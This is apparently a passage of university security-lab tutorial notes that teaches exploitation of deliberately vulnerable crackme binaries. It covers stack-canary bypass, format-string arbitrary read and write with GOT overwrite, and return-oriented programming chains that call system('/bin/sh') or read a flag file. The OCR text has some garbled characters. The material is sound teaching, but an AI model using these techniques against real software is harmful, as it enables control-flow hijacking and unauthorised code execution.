14 #1 0xf7e14832 in __libc_signal_restore_set (set=0xffffd1d4) at ../sysdeps/unix/sysv/linux/
       nptl-signals.h:80
15 #2
       __GI_raise (sig=6) at ../sysdeps/unix/sysv/linux/raise.c:48
16 #3 0xf7e15cc1 in __GI_abort () at abort.c:79
17 #4 0xf7e56bd3 in __libc_message (action=do_abort, fmt=<optimized out>) at ../sysdeps/posix/
       libc_fatal.c:181
18 #5 0xf7ef0bca in __GI___fortify_fail_abort (need_backtrace=false, msg=0xf7f677fa "stack
smashing detected") at fortify_fail.c:33
19 #6 0xf7ef0b7b in __stack_chk_fail () at stack_chk_fail.c:29
20 #7 0x080486e4 in __stack_chk_fail_local ()
21 #8 0x0804864e in main (argc=97, argv=0xfffd684) at crackme0x00.c:21
```

### Step 2. Let's analyze!

To figure out, how two binaries are different. We (so kind!) provide you a script, ./diff.sh that can easily compare two binaries.

```
$ ./diff.sh crackme0x00-nossp-noexec crackme0x00-ssp-noexec
   --- /dev/fd/63 2019-09-16 16:31:16.066674521 -0500
3 +++ /dev/fd/62 2019-09-16 16:31:16.066674521 -0500
4 @@ -3,38 +3,46 @@
5
          mov
                ebp,esp
6
          push
                esi
7
          push
                ebx
8
  _
          sub
                 esp,0x10
          call 0x8048480 <__x86.get_pc_thunk.bx>
9 -
10 -
          add
                ebx,0x1aad
11 -
12 +
          call 0x80483d0 <geteuid@plt>
          sub
                 esp,0x18
          call
13 +
                 0x80484d0 <__x86.get_pc_thunk.bx>
14 +
          add ebx,0x1a5d
15 +
                 eax,DWORD PTR [ebp+0xc]
          mov
16 + mov DWORD PTR [ebp-0x20],eax
```

```
17 +
               eax,gs:0x14
          mov
18 +
          mov
                 DWORD PTR [ebp-0xc],eax
          xor
19 +
                eax,eax
20 +
          call 0x8048420 <geteuid@plt>
          mov esi,eax
23
24 ...
          add
                 esp,0x4
26
          mov
                 eax,0x0
27 +
28 +
                 edx,DWORD PTR [ebp-0xc]
          mov
                 edx,DWORD PTR gs:0x14
          xor
29 +
          call 0x80486d0 <__stack_chk_fail_local>
          рор
               ebx
           рор
                 esi
                 ebp
           рор
```

Two notable differences are at the function prologue and epilogue. There is an extra value (%gs:0x14) placed right after the frame pointer on the stack:

```
1 + mov eax,gs:0x14
2 + mov DWORD PTR [ebp-0xc],eax
3 + xor eax,eax
```

And it validates if the inserted value is same right before returning to its caller:

```
1 + mov edx,DWORD PTR [ebp-0xc]

2 + xor edx,DWORD PTR gs:0x14

3 + call 0x7c0 <__stack_chk_fail_local>
```

\_\_stack\_chk\_fail\_local() is the function you observed in the gdb's backtrace.

### Step 3. Stack Canary

This extra value is called, "canary" (a bird, umm why?). More precisely, what are these values?

```
$ gdb ./crackme0x00-ssp-exec
2 (gdb) br *0x0804863d
3 (gdb) r
4
5 (gdb) x/li $eip
6 => 0x0804863d <main+167>: mov edx,DWORD PTR [ebp-0xc]
7
   (gdb) si
8 (gdb) info r edx
9 edx
                 0xcddc8000 -841187328
11 (gdb) r
12
13 (gdb) x/1i $eip
14 => 0x0804863d <main+167>: mov edx,DWORD PTR [ebp-0xc]
15 (gdb) si
16 (gdb) info r edx
17 edx
                   0xe4b8800 239831040
```

Did you notice the canary value keeps changing? This is great because attackers should truly guess (i.e., bypass) the canary value before exploitation.

## Step 4. Bypassing Stack Canary

However, what if the stack canary implementation is not "perfect", meaning that an attacker might be able to guess (i.e.,  $gs:0\times14$ )?

Let's check out this binary:

```
1 $ objdump -M intel -d ./target-ssp
2 ...
```

### Instead of this:

```
1 mov eax,gs:0x14
2 mov DWORD PTR [ebp-0xc],eax
3 xor eax,eax
```

What about this? This implementation uses a *known* value (i.e., Oxdeadbeef) as a stack canary.

1 mov DWORD PTR [ebp-0xc],0xdeadbeef

### So the stack should be like:

```
      1
      |<-- 0x1c ------>|+--- ebp

      2
      top
      v

      3
      [
      [canary][unused][fp][ra][
      ....]

      4
      |<---- 0x38 ------>|
```

[Task] How could we exploit this program? like last week's tutorial? and get the flag?

### Reference

- Buffer Overflow Protection
- Bypassing Stackguard and StackShield
- Four Different Tricks to Bypass StackShield and StackGuard Protection

# **Tut05: Format String Vulnerability**

In this tutorial, we will explore a powerful new class of bug, called format string vulnerability. This benignlooking bug allows arbitrary read/write and thus arbitrary execution.

## Step 0. Enhanced crackme0x00

We've eliminated the buffer overflow vulnerability in the crackme0x00 binary. Let's check out the new implementation!

```
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <unistd.h>
4 #include <string.h>
5 #include <err.h>
7
   #include "flag.h"
8
9 unsigned int secret = 0xdeadbeef;
11 void handle_failure(char *buf) {
12
     char msg[100];
     snprintf(msg, sizeof(msg), "Invalid Password! %s\n", buf);
14
     printf(msg);
15 }
17 int main(int argc, char *argv[])
18 {
     setreuid(geteuid(), geteuid());
19
      setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stdin, NULL, _IONBF, 0);
     int tmp = secret;
24
      char buf[100];
      printf("IOLI Crackme Level 0x00\n");
27
     printf("Password:");
28
     fgets(buf, sizeof(buf), stdin);
     if (!strcmp(buf, "250382\n")) {
       printf("Password OK :)\n");
     } else {
34
       handle_failure(buf);
     }
36
     if (tmp != secret) {
       puts("The secret is modified!\n");
38
39
     }
40
41
      return 0;
42 }
```

```
1 $ checksec --file crackme0x00
2 [*] '/home/lab05/tut05-fmtstr/crackme0x00'
3 Arch: i386-32-little
4 RELRO: Partial RELRO
5 Stack: Canary found
6 NX: NX enabled
7 PIE: No PIE (0x8048000)
```

### As you can see, it is a fully protected binary.

**NOTE.** These two lines are to make your life easier; they immediately flush your input and output buffers.

```
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stdin, NULL, _IONBF, 0);
```

It works as before, but when we type an incorrect password, it produces an error message like this:

```
    $./crackme0x00
    IOLI Crackme Level 0x00
    Password:asdf
    Invalid Password! asdf
```

Unfortunately, this program is using printf() in a very insecure way.

```
1 snprintf(msg, sizeof(msg), "Invalid Password! %s\n", buf);
2 printf(msg);
```

Please note that msg might contain your input (e.g., invalid password). If it contains a special format specifier, like %, printf() interprets its format specifier, causing a security issue.

Let's try typing %p:

- %p: pointer
- %s: string
- %d: int
- %x: hex

```
    $ ./crackme0x00
    IOLI Crackme Level 0x00
    Password:%p
    Invalid Password! 0x64
```

What's 0x64 as an integer? guess what does it represent in the code?

Let's go crazy by putting more %p x 15

```
1 $ echo "1=%p|2=%p|3=%p|4=%p|5=%p|6=%p|7=%p|8=%p|9=%p|10=%p|11=%p|12=%p|13=%p|14=%p|15=%p"
./crackme0x00
2 Password:Invalid Password! 1=0x64|2=0x8048a40|3=0xffe1f428 ...
```

In fact, this output string is your stack for the printf call:

```
1 1=0x64
2 2=0x8048a40
3 3=0xffe1f428
4 4=0xf7f3ce89
5 ...
6 10=0x61766e49
7 11=0x2064696c
8 12=0x73736150
9 13=0x64726f77
10 14=0x3d312021
11 15=0x327c7025
```

Since it's so tedious to keep putting %p, printf-like functions provide a convenient way to point to the n-th arguments:

```
1 | %[nth]$p
2 (e.g., %1$p = first argument)
```

### Let's try:

```
    $ echo "%10\$p" | ./crackme0x00
    IOLI Crackme Level 0x00
    Password:Invalid Password! 0x61766e49
```

NOTE. \\\$ is to avoid the interpretation (e.g., \$PATH) by the shell.

It matches the 10th stack value listed above.

### Step 1. Format String Bug to an Arbitrary Read

Let's exploit this format string bug to write an arbitrary value to an arbitrary memory region.

Have you noticed some interesting values in the stack?

```
1 4=0xf7f3ce89
2 ...
3 10=0x61766e49 'Inva'
4 11=0x2064696c 'lid '
5 12=0x73736150 'Pass'
6 13=0x64726f77 'word'
7 14=0x3d312021 '! 1='
8 15=0x327c7025 '%p|2'
```

It seems that what we put onto the stack is actually being interpreted as an argument. What's going on?

When you invoke a printf() function, your arguments passed through the stack are placed like these:

```
1 printf("%s", a1, a2 ...)
2
3 [ra]
4 [ ] --+
5 [a1] | a1: 1st arg, %1$s
6 [a2] | a2: 2nd arg, %2$s
7 [%s] <-+ : 3rd arg, %3$s
8 [..]</pre>
```

In this simple case, you can point to the %s (as value) with %3\$s! It means you can "read" (e.g., 4 bytes) an arbitrary memory region like this:

```
1 printf("\xaa\xaa\xaa\xaa%3$s", a1, a2 ...)
2
3 [ra]
4 [] --+
5 [a1] |
6 [a2] |
7 [ptr] <-+
8 [..]</pre>
```

It reads (%) 4 bytes at 0xaaaaaaaa and prints out its value. In case of the target binary, where is your controllable input located in the stack (the *N* value in the below)?

```
    $ echo "BBAAAA%N\$p" | ./crackme0x00
    IOLI Crackme Level 0x00
    Password:Invalid Password! BBAAAA0x41414141
```

What happens when we replace %p with %s? How does it crash?

[Task] How could you read the secret value?

Note that you can locate the address of secret by using nm:



### Step 2. Format String Bug to an Arbitrary Write

In fact, printf() is very complex, and it supports a "write": it writes the total number of bytes printed so far to the location you specified.

• %n: write number of bytes printed (as an int)

```
1 printf("aaaa%n", &len);
```

len contains 4 = strlen("aaaa") as a result.

Similar to the arbitrary read, you can also write to an arbitrary memory location like this:

```
1 printf("\xaa\xaa\xaa\xaa%3$n", a1, a2 ...)
2
3 [ra ]
4 [ ] --+
5 [a1 ] |
6 [a2 ] |
7 [ptr] <-+
8 [..]
9
10 *0xaaaaaaaa = 4 (i.e., \xaa x 4 are printed so far)</pre>
```

Then, how to write an arbitrary value? We need another useful specifier of printf:

1 | %[len]d
2 (e.g., %10d: print out 10 spacers)

To write 10 to Oxaaaaaaaa, you can print 6 more characters like this:

```
1 printf("\xaa\xaa\xaa\xaa%6d%3$n", a1, a2 ...)
2 ---
3 *0xaaaaaaaa = 10
```

By using this, you can write an arbitrary value to the arbitrary location. For example, you can write a value, 0xc0ffee, to the location, 0xaaaaaaaa:

### 1. You can either write four bytes at a time like this:

```
1 *(int *)0xaaaaaaaa = 0x0000000ee
2 *(int *)0xaaaaaaaab = 0x0000000ff
3 *(int *)0xaaaaaaaac = 0x000000c0
```

### 2. Or you can use these smaller size specifiers like below:

- %hn: write the number of printed bytes as a short
- %hhn: write the number of printed bytes as a byte

```
1 printf("\xaa\xaa\xaa%6d%3$hhn", a1, a2 ...)
2 ---
3 *(unsigned char*)0xaaaaaaaa = 0x10
```

#### so,

```
1 *(unsigned char*)0xaaaaaaaa = 0xee
2 *(unsigned char*)0xaaaaaaab = 0xff
3 *(unsigned char*)0xaaaaaaac = 0xc0
```

[Task] How could you overwrite the secret value with 0xcOffee?

### Step 3. Using pwntool

In fact, it's very tedious to construct the format string that overwrites an arbitrary value to an arbitrary location once you understand the core idea. Fortunately, pwntool provides a fmtstr exploit generator for you.

```
1 fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')
2
3 - offset: the first formatter's offset you control
4 - writes: dict with addr, value {addr: value, addr2: value2}
5 - numbwritten: the number of bytes already written by printf()
```

Let's say we'd like to write 0xcOffee to \*0xaaaaaaaa, and we have a control of the fmtstr at the 4th param (i.e., %4\$p), but we already printed out 10 characters.

**[Task]** Is it similar to what you've come up with to write 0xc0ffee to the secret value? Please modify template.py to overwrite the secret value!

### Step 4. Arbitrary Execution!

Your task today is to launch an control hijacking attack by using this fmtstr vulnerability. The plan is simple: overwrite the GOT of puts() with the address of print\_key(), so that when puts() is invoked, we can redirect its execution to print\_key().

Just in case, you haven't heard of GOT. **Global Offset Table**, shortly **GOT**, is a table whose entry contains an external function pointer (e.g., puts() or printf() in libc). When a dynamic loader (ld) initially loads your program, the GOT table is filled with static code pointers that ultimately invoke \_dl\_runtime\_resolve(), and then, once the location of the calling function is resolved, the entry is updated with the resolved pointer (i.e., real address of puts() and printf() in libc). Once resolved, the following calls will immediately direct its execution to the real functions, as the resolved function pointer is updated in the GOT entry. For example, this is the code snippet for calling puts() in the main():

```
        1
        0x0804891b
        <+189>:
        sub
        esp,0xc

        2
        0x0804891e
        <+192>:
        push
        0x8048a80

        3
        0x08048923
        <+197>:
        call
        0x8048590
        <puts@plt>
```

Note that puts@plt is not the real "puts()" in libc; 0x80490a0 is in your code section (try, vmmap 0x80490a0) and the real puts() of libc is located here:

```
1 > x/10i puts
2 0xf7db7b40 <puts>: push ebp
3 0xf7db7b41 <puts+1>: mov ebp,esp
4 0xf7db7b43 <puts+3>: push edi
5 0xf7db7b44 <puts+4>: push esi
```

puts@plt means puts at the Procedure Linkage Table (PLT); it points to one of the entries in PLT:

```
> pdisas 0x8048570
    > 0x8048570 <err@plt>
                                     jmp
                                            dword ptr [_GLOBAL_OFFSET_TABLE_+36] <0x804a024>
      0x8048576 <err@plt+6>
4
                                     push
                                            0x30
      0x804857b <err@plt+11>
                                     jmp
                                            0x8048500
6
7
      0x8048580 <fread@plt>
                                     jmp
                                            dword ptr [_GLOBAL_OFFSET_TABLE_+40] <0x804a028>
8
9
      0x8048586 <fread@plt+6>
                                     push
                                            0x38
      0x804858b <fread@plt+11>
                                            0x8048500
                                     jmp
      0x8048590 <puts@plt>
                                            dword ptr [0x804a02c] <0xf7db7b40>
                                     jmp
14
      0x8048596 <puts@plt+6>
                                     push
                                            0x40
15
      0x804859b <puts@plt+11>
                                            0x8048500
                                     jmp
      . . .
```

Let's follow this call (i.e., single stepping into the call),

```
> 0x8048590 <puts@plt>
                                         dword ptr [_GLOBAL_OFFSET_TABLE_+44] <0x804a02c>
                                 jmp
      0x8048596 <puts@plt+6>
3
                                  push
                                         0x40
4
      0x804859b <puts@plt+11>
                                         0x8048500
                                 jmp
5
       V
      0x8048500
                                  push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
6
7
      0x8048506
                                         dword ptr [0x804a008]
                                 jmp
8
      V
9
      0xf7fafe10 <_dl_runtime_resolve>
                                            push
                                                    eax
      0xf7fafe11 <_dl_runtime_resolve+1>
                                            push
                                                    ecx
      0xf7fafe12 <_dl_runtime_resolve+2>
                                            push
                                                    edx
```

GOT of puts() (i.e., \_GLOBAL\_OFFSET\_TABLE\_+44) initially points to puts@plt+6, the right next instruction to puts@plt, and ends up invoking \_dl\_runtime\_resolve() with two parameters, one of which simply indicates that puts() should be resolved (i.e., 0x30). Once resolved, \_GLOBAL\_OFFSET\_TABLE\_+44 (0x804a02c) will point to the real puts() in libc (0xf7e11b40).

[Task] So, can you overwrite the GOT entry of puts(), and try to hijack by yourself?

In fact, there are two challenges that you will be encountering when writing an exploit.

1) in order to reach puts (), you have to overwrite both the secret value and the GOT of puts ():

```
1 if (tmp != secret) {
2   puts("The secret is modified!\n");
3 }
```

[Task] What should be the "writes" param for fmtstr\_payload()?

2) Unfortunately, the size of the buffer is very limited, meaning that it might not be able to contain the format strings for both write targets.

```
1 void handle_failure(char *buf) {
2 char msg[100];
3 ...
4 }
```

Do you remember the %hn or %hhn tricks that help you overwrite smaller number of bytes, like one or two? That's where write\_size plays a role:

```
1 fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')
2
3 - write_size (str): must be byte, short or int. Tells if you want to
4 write byte by byte, short by short or int by int (hhn, hn or n)
```

Finally! Can you hijack the puts() invocation to print\_key() to get your flag for this tutorial?

**[Task]** In the given template.py, modify the payload to hijack the puts() invocation to print\_key(), and get your flag.

### Reference

- Stack Smashing as of Today
- The Advanced Return-into-lib(c) Exploits
- Exploiting Format String Vulnerabilities

# **Tut06: Return-oriented Programming (ROP)**

In Lab05, we learned that even when DEP and ASLR are applied, there are application-specific contexts that can lead to full control-flow hijacking. In this tutorial, we are going to learn a more generic technique, called return-oriented programming (ROP), which can perform reasonably generic computation without injecting our shellcode.

## Step 1. Ret-to-libc

To make our tutorial easier, we assume code pointers are already leaked (i.e., system() and printf() in the libc library).

```
void start() {
      printf("IOLI Crackme Level 0x00\n");
      printf("Password:");
3
4
5
      char buf[32];
      memset(buf, 0, sizeof(buf));
6
7
     read(0, buf, 256);
8
     if (!strcmp(buf, "250382"))
9
       printf("Password OK :)\n");
      else
12
        printf("Invalid Password!\n");
13 }
14
   int main(int argc, char *argv[])
16 {
      void *self = dlopen(NULL, RTLD_NOW);
   printf("stack : %p\n", &argc);
18
     printf("system(): %p\n", dlsym(self, "system"));
printf("printf(): %p\n", dlsym(self, "printf"));
19
21
      start();
23
24
      return 0;
25 }
```

```
$ checksec ./target
     [*] '/home/lab06/tut06-rop/target'
3
      Arch:
                i386-32-little
4
               Partial RELRO
      RELRO:
5
      Stack: No canary found
6
      NX:
                NX enabled
             No PIE (0x8048000)
7
      PIE:
```

Please note that NX is enabled, so you cannot place your shellcode neither in stack nor heap, but the stack protector is disabled, allowing us to initiate a control hijacking attack. Previously, by jumping into the injected shellcode, we could compute anything (e.g., launching a shell) we wanted, but under DEP, we

can not easily achieve what we want as an attacker. However, it turns out DEP is not powerful enough to completely prevent this problem.

Let's make a first step, what we called *ret-to-libc*.

```
1 $ ./target
2 stack : 0xffdcba40
3 system(): 0xf7d3e200
4 printf(): 0xf7d522d0
5 IOLI Crackme Level 0x00
6 Password:
```

[Task] Your first task is to trigger a buffer overflow and print out "Password OK :)"!

### Your payload should look like this:

```
1 [buf ]
2 [....]
3 [ra ] -> printf()
4 [dummy]
5 [arg1 ] -> "Password OK :)"
```

When printf() is invoked, "Password OK :)" will be considered as its first argument. As this exploit returns to a libc function, this technique is often called "ret-to-libc".

## Step 2. Understanding the process's image layout

Let's get a shell out of this vulnerability. To get a shell, we are going to simply invoke the system() function (check "man system" if you are not familiar with).

Like the above payload, you can easily place the pointer to system() by replacing printf() with system().

```
1 [buf ]
2 [....]
3 [ra ] -> system()
4 [dummy]
5 [arg1] -> "/bin/sh"
```

But what's the pointer to /bin/sh? In fact, a typical process memory (and libc) contain lots of such strings (e.g., various shells). Think about how the system() function is implemented; it essentially invoke system calls like fork()/execve() on /bin/sh with the provided arguments (checkglibc].

gdb-pwndbg provides a pretty easy interface to search a string in the memory:

```
1 $ gdb-pwndbg ./target
2 > r
3 Starting program: /home/lab06/tut06-rop/target
```

```
stack : 0xffffd650
4
5
     system(): 0xf7e1d200
     printf(): 0xf7e312d0
6
7
     IOLI Crackme Level 0x00
8
    Password:
9
     . . .
    > search "/bin"
  libc-2.27.so 0xf7f5e0cf das /* '/bin/sh' */
libc-2.27.so 0xf7f5f5b9 das /* '/bin:/usr/bin' */
     libc-2.27.so 0xf7f5f5c2 das /* '/bin' */
                      0xf7f5fac7 das
                                         /* '/bin/csh' */
14
     libc-2.27.so
15
```

There are bunch of strings you can pick up for feeding the system() function as an argument. Note that all pointers should be different across each execution thanks to ASLR on stack/heap and libraries.

Our goal is to invoke system("/bin/sh"), like this:



Unfortunately though, these numbers keep changing. How to infer the address of /bin/sh required for system()? As you've learned from the "libbase" challenge in Lab05, ASLR does not randomize the offset inside a module; it just randomizes only the *base address* of the entire module (why though?)

1 0xf7f5e0cf (/bin/sh) - 0xf7e1d200 (system) = 0x140ecf

So in your exploit, by using the address of system(), you can calculate the address of /bin/sh (0xf7f5e0cf = 0xf7e1d200 + 0x140ecf).

Try?

By the way, where is this magic address (0xf7e1d200, the address of system()) coming from? In fact, you can also compute by hand. Try vmmap in gdb-pwndbg:

The base address (a mapped region) of libc is "0xf7de0000"; "x" in the "r-xp" permission is telling you that's an eXecutable region (i.e., code).

Then, where is system() in the library itself? As these functions are exported for external uses, you can parse the elf format like below:

```
      1
      $ readelf -s /lib/i386-linux-gnu/libc-2.27.so | grep system

      2
      254: 00129640
      102 FUNC
      GLOBAL DEFAULT
      13 svcerr_systemerr@@GLIBC_2.0

      3
      652: 0003d200
      55 FUNC
      GLOBAL DEFAULT
      13 __libc_system@@GLIBC_PRIVATE

      4
      1510: 0003d200
      55 FUNC
      WEAK
      DEFAULT
      13 system@@GLIBC_2.0
```

0x0003d200 is the beginning of the system() function inside the libc library, so its base address plus 0x0003d200 should be the address we observed previously.

```
1 0xf7de0000 (base) + 0x0003d200 (offset) = 0xf7e1d200 (system)
```

**[Task]** Then, can you calculate the base of the library from the leaked system()'s address? and what's the offset of /bin/sh in the libc module? Have you successfully invoked the shell?

### Step 3. Your first ROP

Generating a segfault after exploitation is a bit unfortunate, so let's make it gracefully terminate after the exploitation. Our plan is to *chain* two library calls. This is a first step toward generic computation. Let's first chain exit() after system().

```
1 system("/bin/sh")
2 exit(0)
```

Let's think about what happen when system("/bin/sh") returns; that is, when you exited the shell (type "exit" or C-c).

```
1 [buf ]
2 [....]
3 [ra ] -> system
4 [dummy]
5 [arg1] -> "/bin/sh"
```

Did you notice that the "dummy" value is the last ip of the program crashed? In other words, similar to stack overflows, you can keep controlling the next return addresses by chaining them. What if we inject the address to exit() on "dummy"?

```
1 [buf ]
2 [.... ]
3 [old-ra ] -> 1) system
4 [ra ] ------> 2) exit
5 [old-arg1 ] -> 1) "/bin/sh"
6 [arg1 ] -> 0
```

= 0).

[Task] Try? You should be able to find the address of exit() like previous example.

Unfortunately, this chaining scheme will stop after the second calls. In this week, you will be learning more generic, powerful techniques to keep maintaining your payloads, so called return-oriented programming (ROP).

Think about:

```
[buf
             ]
    [....
             1
    [old-ra ] \rightarrow 1) func1
4
    [ra
            ] -----> 2) func2
5
   [old-arg1 ] -> 1) arg1
6
   [arg1 ] -> arg1
8 1) func1(arg1)
9
    2) func2(arg1)
    3) crash @func1's arg1 (old-arg1)
```

After func2(arg1), "old-arg1" will be our next return address in this payload. Here comes a nit trick, a pop/ret gadget.

```
1 [buf ]
2 [.... ]
3 [old-ra ] -> 1) func1
4 [ra ] -----> pop/ret gadget
5 [old-arg1 ] -> 1) arg1
6 [dummy ]
7
8 * crash at dummy!
```

In this case, after func1(arg1), it returns to "pop/ret" instructions, which 1) pop "old-arg1" (not the stack pointer points to "dummy") and 2) returns again (i.e., crashing at dummy).

```
[buf
            1
    [....
            ٦.
    [old-ra ] -> 1) func1
3
            ] -----> pop/ret gadget
4
    ra
    [old-arg1 ] -> 1) arg1
6
    [ra ] -> func2
7
    [dummy
            1
8
    [arg1
            ] -> arg1
```

In fact, it goes back to the very first state we hijacked the control-flow by smashing the stack. So, in order to chain func2, we can hijack its control-flow again to func2.

Although "pop/ret" gadgets are everywhere (check any function!), there is a useful tool to search all

### interesting gadgets for you.

```
1 $ ropper -f ./target
2 ....
3 0x08048479: pop ebx; ret;
4 ....
```

[Task] Can you chain system("/bin/sh") and exit(0) by using the pop/ret gadget? like below?

```
[buf
              1
    [.....]
[old-ra ] -> 1) system
[ra ] ---
2
3
              1 ----> pop/ret
4
   [old-arg1 ] -> 1) "/bin/sh"
5
6
    [ra ] -> 2) exit
    [dummy
7
              ]
8
    [arg1
              ] -> 0
```

## Step 4. ROP-ing with Multiple Chains

By using this "gadget", we can keep chaining multiple functions together like this:

```
Fbuf
              ٦
2
     [....
              1
3
     [old-ra ] -> 1) func1
4
              ] -----> pop/ret gadget
     [ra
5
    [old-arg1 ] -> 1) arg1
    [ra ] -> func2
[ra ] ------
6
7
             ] -----> pop/pop/ret gadget
8 [arg1 ] -> arg1
9 [arg2 ] -> arg2
10 [ra ] ...
12

    func1(arg1)

    2) func2(arg1, arg2)
```

You know what? All gadgets are ended with "ret" so called "return"-oriented programming.

[Task] It's time to chain three functions! Can you invoke three functions listed below in sequence?

```
printf("Password OK :)")
system("/bin/sh")
exit(0)
```

Finally, your job today is to chain a ROP payload:

```
1 open("/proc/flag", 0_RDONLY)
2 read(3, tmp, 1024)
3 write(1, tmp, 1024)
```

More specifically, prepare the payload:

```
[buf
              ]
     [....
              ]
3
              ] -> 1) open
     [ra
4
     [pop2
             ] -----
                               ----> pop/pop/ret
             ] -> "/proc/flag"
5
     [arg1
6
              ] -> 0 (O_RDONLY)
     [arg2
7
              ] -> 2) read
     [ra
8
     [pop3
              ] -----
                      -----> pop/pop/pop/ret
              ] -> 3 (new fd)
9
     [arg1
              ] -> tmp
     [arg2
              ] -> 1024
     [arg3
12
              ] -> 3) write
     Гrа
    [dummy
              ]
              ] -> 1 (stdout)
14 [arg1
15
     [arg2
              ] -> tmp
16
              ] -> 1024
     [arg3
```

- 1) tmp? Any writable place in the program? (i.e., check vmmap)
- 2) /proc/flag? Any place you can inject such a string in the stack as part of your buffer input (i.e., use stack)? Note that /proc/flag is not code injection, but data.

[Task] Exploit target-seccomp with your payload and submit the flag!

### Reference

- Return-oriented Programming: Exploitation without Code Injection
- Dive into ROP
- Retrun-oriented Programming: Systems, Languages, and Applications

# **Tut06: Advanced ROP**

In the last tutorial, we leveraged the leaked code and stack pointers in our control hijacking attacks. In this tutorial, we will exploit the *same* program without having any information leak, but most importantly, in x86\_64 (64-bit).

## Step 0. Understanding the binary

| 1 | <pre>\$ checksec .</pre> | /target                   |
|---|--------------------------|---------------------------|
| 2 | [*] '/home/l             | ab06/tut06-advrop/target' |
| 3 | Arch:                    | amd64-64-little           |
| 4 | RELRO:                   | Partial RELRO             |
| 5 | Stack:                   | No canary found           |
| 6 | NX:                      | NX enabled                |
| 7 | PIE:                     | No PIE (0x400000)         |

DEP (NX) is enabled so pages not explicitly marked as executable are not executable, but PIE is not enabled, meaning that ASLR is not fully enabled and the target executable's image base is not randomized. Note that the libraries, heap and stack are still randomized. Fortunately, like the previous tutorial, the canary is not placed; it means that we can still smash the stack and hijack the very first control flow.

[Task] Your first task is to trigger a buffer overflow and control rip.

## You can control rip with the following payload:

```
1 [buf ]
2 [....]
3 [ra ] -> func
4 [dummy]
5 [....] -> arg?
```

## Step 1. Controlling arguments in x86\_64

However, unlike x86, we can not control the arguments of the invoked function by overwriting the stack. Since the target binary is built for x86\_64, rdi should instead contain the first argument.

In the last tutorial, we just used the pop; ret gadget for clearing up the stack, but this can be leveraged for controlling registers. For example, after executing pop rdi; ret, you are now controlling the value of a register (rdi = arg1) from the overwritten stack.

Let's control the argument with the following payload:

```
1 [buf ]
2 [.....]
3 [ra ] -> pop rdi; ret
4 [arg1 ]
5 [ra ] -> puts()
6 [ra ]
```

CS6265: Information Security Lab

Since our binary is not PIE-enabled, we can still search gadgets in the code section.

1) looking for the pop gadget.

```
1 $ ropper --file ./target --search "pop rdi; ret"
2 ...
3 [INF0] File: ./target
4 0x000000000400a03: pop rdi; ret;
```

What about puts() of the randomized libc?

2) looking for puts().

Although the actual implementation of puts() is in the libc, we can still invoke puts() by using the resolved address stored in its GOT.

Do you remember how the program invoked an external function via PLT/GOT, like this? In other words, we can still invoke by jumping into the plt code of puts():

```
0x00000000004006a0 <puts@plt>:
  +--0x4006a0: jmp QWORD PTR [rip+0x200972] # GOT of puts()
3
4
   (first time)
  +->0x4006a6: push 0x0
                                           # index of puts()
5
6 | 0x4006ab: jmp 0x400690 <.plt>
                                          # resolve libc's puts()
7
  (once resolved)
8
9
  +--> puts() @libc
11 0x000000000400827 <start>:
12
     400896: call 0x4006a0 <puts@plt>
```

pwndbg also provides an easy way to look up plt routines in the binary:

```
1 pwndbg> plt
2 0x4006a0: puts@plt
3 0x4006b0: printf@plt
4 0x4006c0: memset@plt
5 0x4006d0: geteuid@plt
6 0x400660: read@plt
7 0x4006f0: strcmp@plt
8 0x400700: dlopen@plt
9 0x400710: setreuid@plt
10 0x400720: setvbuf@plt
```

#### 11 **0**x400730: dlsym@plt

**[Task]** Your first task is to trigger a buffer overflow and print out "Password OK :)"! This is our arbitrary read primitive.

### Your payload should look like:

```
1 [buf ]
2 [....]
3 [ra ] -> pop rdi; ret
4 [arg1] -> "Password OK :)"
5 [ra ] -> puts@plt
6 [ra ] (crashing)
```

### Step 2. Leaking libc's code pointer

Although the process image has lots of interesting functions that we can abuse, it misses much powerful functions such as system() that allows us for arbitrary execution. To invoke arbitrary libc functions, we first need to leak code pointers pointing to the libc image.

Which part of the process image contains libc pointers? GOT! The below code is to bridge your invocation from puts@plt to the puts@libc by using the real address of puts() in GOT.

```
1 0x0000000004006a0 <puts@plt>:
2 0x4006a0: jmp QWORD PTR [rip+0x200972] # GOT of puts()
```

What's the address of puts@GOT? It's rip + 0x200972 so 0x4006a6 + 0x200972 = 0x601018 (rip pointing to the *next* instruction).

Again, pwndbg provides a convenient way to look up GOT of the binary as well.

```
1 pwndbg> got
2
3 GOT protection: Partial RELRO | GOT functions: 10
4
5 [0x601018] puts@GLIBC_2.2.5 -> 0x7ffff78609c0 (puts) <- push r13
6 [0x601020] printf@GLIBC_2.2.5 -> 0x7ffff7844e80 (printf) <- sub rsp, 0xd8
7 ...</pre>
```

[Task] Let's leak the address of puts of libc!

### Your payload should look like:

1 [buf ] 2 [....] 3 [ra ] -> pop rdi; ret

```
4 [arg1] -> puts@got
5 [ra] -> puts@plt
6 [ra] (crashing)
```

Note that the output of puts() might not be 8 bytes (64-bit pointer), as its address contains multiple *zeros* (i.e., NULL-byte for puts()) in the most significant bytes.

## Step 3. Preparing Second Payload

Now what? We can calculate the base of libc from the leaked puts(), so we can invoke all functions in libc? Perhaps, like below:

```
1 [buf ]
2 [....]
3 [ra ] -> pop rdi; ret
4 [arg1] -> puts@got
5 [ra ] -> puts@plt
6
7 [ra ] -> pop rdi; ret
8 [arg1] -> "/bin/sh"@libc
9 [ra ] -> system()@libc
10 [ra ] (crashing)
```

In fact, when you are preparing the payload, you don't know the address of libc; the payload leaking the puts@GOT is not yet executed.

Among all the places we know, is there any place we can continue to interact with the process? Yes, the start() function! Our plan is to execute start(), resolve the address of libc, and smashing the stack once more.

**[Task]** Jump to start() that has the stack overflow. Make sure that you indeed see the program banner once more!

```
1 payload1:
2
3 [buf ]
4 [....]
5 [ra ] -> pop rdi; ret
6 [arg1] -> puts@got
7 [ra ] -> puts@plt
8
9 [ra ] -> start
```

